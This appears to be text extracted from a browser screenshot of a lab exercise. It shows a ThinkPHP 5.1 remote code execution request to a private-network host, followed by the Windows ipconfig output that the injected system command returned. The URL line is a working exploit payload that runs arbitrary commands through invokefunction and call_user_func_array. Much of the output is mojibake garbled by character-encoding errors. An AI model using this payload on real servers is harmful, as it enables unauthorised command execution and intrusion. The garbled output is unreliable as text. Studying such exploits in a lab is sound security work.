 不安全 10.211.55.7/tp5.1/public/index.php?s=index/think\container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ipconfig
应用 学生端-TLIAS系统 挑战/网络 - 服务器... 大学计算机专业 - ... HackMD - Collabo... 域名Whois查询 - ... 跟着上手树莓派（... 树莓派加无线网卡... 树莓派连接WiFi（... sacmc-登录
Windows IP ���� ���������� �������� 2: ý��� . . . . . . . . . . . . : ý��� �����ض��� DNS ��:�������� ���������� : . . . . . . .
ض�������� DNS �� . . . . . . . : localdomain IPv6 �� . . . . . . . . . . . . : fdb2:2c26:f4e4:0:989a:5b54:a655:f66f �� IPv6 ��. . . . . . . . . . : fdb2:2c26:f4e4:0:19db:8363:56b4:e3
�������� IPv6 ��. . . . . . . . : fe80::989a:5b54:a655:f66f%10 IPv4 �� . . . . . . . . . . . . : 10.211.55.7 �������� . . . . . . . . . . . . : 255.255.255.0 ������. . . . . . . . . . . . .
fe80::21c:42ff:fe00:18%10 10.211.55.1 ���������� isatap.localdomain: ý�� . . . . . . . . . . . . : ý��� �����ض��� DNS �� . . . . . . . : localdomain
���������� Teredo Tunneling Pseudo-Interface: ý�� . . . . . . . . . . . . : ý��� �����ض��� DNS �� . . . . . . . : ���������� isatap.{7668724A-C5BA-
4E32-9D1C-C4A1F9180237}: ý�� . . . . . . . . . . . . : ý��� �����ض��� DNS ��ض����� : . . . . . . . ��� DNS �� . . . . . . . :